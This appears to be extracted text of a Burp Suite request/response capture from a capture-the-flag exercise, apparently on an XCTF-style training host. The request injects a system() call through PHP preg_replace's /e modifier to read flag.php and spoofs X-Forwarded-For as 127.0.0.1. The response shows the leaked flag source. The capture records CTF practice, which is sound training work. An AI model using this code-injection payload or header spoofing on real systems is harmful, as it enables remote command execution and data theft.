 Request
Pretty Raw Hex \n
1 GET /index.php?pat=/1/e&rep=
system("cd%20s3chahahaDir/flag%3bcat%20flag.php")&sub=1 HTTP/1.1
2 Host: 61.147.171.105:65276
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:65276/
8 X-Forwarded-For:127.0.0.1
9 Connection: close
10 Cookie: PHPSESSID=j609ndf3j19gsdf9vhv0ivcud6
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
61 }
);
62 </script>
63 <script>
64 layui.use('element', function() {
65 var element = layui.element;
//hover element
66 //
67 element.on('nav(demo)', function(elem) {
68 //console.log(elem)
69 layer.msg(elem.text());
70 }
);
71 }
);
72 </script>
73
74 <br >
Welcome My Admin ! <br >
<?php
75
76 $flag = 'cyberpeace{cb3d68d096fc6763fc24ace3fa415ea4}';
77
78 ?>
79
80 </body>
81
82 </html>
83
Search...
0 matches